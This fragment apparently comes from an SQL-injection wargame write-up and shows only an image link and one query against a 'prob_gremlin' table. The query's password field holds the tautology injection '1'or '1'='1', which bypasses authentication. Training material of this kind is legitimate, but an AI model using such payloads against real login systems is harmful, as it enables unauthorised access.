select id from prob_gremlin where id='1' and pw='1'or '1'='1'